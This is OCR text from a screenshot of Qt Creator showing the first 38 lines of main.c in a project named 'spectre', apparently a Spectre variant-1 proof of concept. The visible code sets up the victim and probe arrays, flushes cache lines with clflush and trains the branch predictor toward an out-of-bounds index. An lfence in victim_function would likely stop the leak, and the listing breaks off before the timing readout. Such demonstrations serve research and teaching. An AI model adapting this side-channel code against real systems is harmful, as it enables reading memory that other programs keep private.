 main.c @ spectre - Qt Creator
File Edit Build Debug Analyze Tools Window Help
... main.c # victim_function(unsigned long): void Line: 14, Col: 41
Welcome
Edit
Design
Debug
Projects
Help
spectre
spectre.pro
Sources
main.c
Open D...
main.c
spectre
Release
1 #include <stdio.h>
2 #include <stdint.h>
3 #include <string.h>
4 #include <pthread.h>
5 #include <x86intrin.h> /* for rdtscp and clflush */
6
7 unsigned int array1_size = 16;
8 unsigned char array1[16] = {0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15};
9 unsigned char array2[256 * 512];// cache get one page(512Byte)
10
11 unsigned char temp = 0;
12 void victim_function(unsigned long x){
13     if (x >0 && x < array1_size){
14         asm volatile ("lfence":::"memory");
15         temp &= array2[array1[x] * 512];
16     }
17 }
18
19 #define CACHE_HIT_THRESHOLD (80)
20
21 unsigned char readMemoryByte(unsigned long malicious_x){
22     int results[256];
23
24     for (int i = 0; i < 256; i++){
25         results[i] = 0;
26     }
27
28     for (int i = 0; i < 256; i++){
29         _mm_clflush(&array2[i * 512]);
30     }
31
32     for (int i = 0; i <29; ++i){
33         _mm_clflush(&array1_size);
34         for (volatile int z = 0; z < 100; z++);
35         unsigned long x = (unsigned long)( (  (i % 6) - 1) & ~0xFFFF);
36         x = (x | (x >> 16));
37         x = 1 ^ (x & (malicious_x ^ 1));
38         victim_function(x);
Type to locate (Ctrl... 1 Issues 15 2 Search Results 3 Application Output 4 Compile Output 5 Debugger Console 8 Test Results